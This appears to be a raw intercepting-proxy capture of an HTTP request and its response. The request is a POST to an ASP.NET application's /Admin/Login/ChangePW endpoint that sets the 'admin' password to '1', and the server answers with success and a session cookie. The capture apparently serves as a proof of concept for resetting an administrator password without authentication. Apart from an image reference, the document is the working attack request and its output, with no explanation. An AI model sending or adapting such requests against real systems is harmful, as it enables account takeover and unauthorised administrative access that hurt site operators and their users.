 Request
Raw Params Headers Hex JSON Beautifier
POST /Admin/Login/ChangePW HTTP/1.1
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Referer:
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; Trident/7.0; rv:11.0) like Gecko
Host:
Content-Length: 47
DNT: 1
Connection: close
Cache-Control: no-cache
{'user':'admin', 'password':'1', 'confirm':'1'}
Response
Raw Headers Hex JSON Beautifier
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 65
Content-Type: application/json; charset=utf-8
Server: Microsoft-IIS/8.5
Set-Cookie: ASP.NET_SessionId=v44woxqqmoigp2wd0soz4v31; path=/; HttpOnly
X-AspNetMvc-Version: 3.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-Powered-By: ARR/2.5
X-Powered-By: ASP.NET
Date: Mon, 13 Nov 2017 14:39:10 GMT
Connection: close
{"Success":true,"Message":"Éxito","UserId":1,"Url":"Management"}